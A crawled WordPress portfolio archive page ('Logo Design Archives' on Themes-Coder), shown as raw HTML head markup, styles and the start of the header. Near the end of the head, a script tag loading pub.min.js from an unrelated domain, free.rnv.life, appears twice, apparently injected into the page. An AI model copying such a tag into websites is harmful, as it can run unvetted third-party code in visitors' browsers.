

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/portfolio_skills/logo-design/
body_size: 22791
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Logo Design Archives - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/portfolio_skills/logo-design/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Logo Design Archives - Themes-Coder" />
	<meta property="og:url" content="https://themes-coder.com/portfolio_skills/logo-design/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themes-coder.com/portfolio_skills/logo-design/","url":"https://themes-coder.com/portfolio_skills/logo-design/","name":"Logo Design Archives - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"primaryImageOfPage":{"@id":"https://themes-coder.com/portfolio_skills/logo-design/#primaryimage"},"image":{"@id":"https://themes-coder.com/portfolio_skills/logo-design/#primaryimage"},"thumbnailUrl":"https://themes-coder.com/wp-content/uploads/2012/07/portfolio_5.jpg","breadcrumb":{"@id":"https://themes-coder.com/portfolio_skills/logo-design/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themes-coder.com/portfolio_skills/logo-design/#primaryimage","url":"https://themes-coder.com/wp-content/uploads/2012/07/portfolio_5.jpg","contentUrl":"https://themes-coder.com/wp-content/uploads/2012/07/portfolio_5.jpg","width":940,"height":600},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/portfolio_skills/logo-design/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Logo Design"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Logo Design Portfolio Skills Feed" href="https://themes-coder.com/portfolio_skills/logo-design/feed/" />
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Logo Design Archives - Themes-Coder"/>
				<meta property="og:url" content="https://themes-coder.com/portfolio-items/suspendisse-pharetra-urna/"/>
																				<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2012/07/portfolio_5.jpg"/>
		<meta property="og:image:width" content="940"/>
		<meta property="og:image:height" content="600"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/dcc478d6a9f63a659dde52a2d8ce3db2.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/portfolio_skills/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="archive tax-portfolio_skills term-logo-design term-31 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-version-2-0-8" data-awb-post-id="192">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
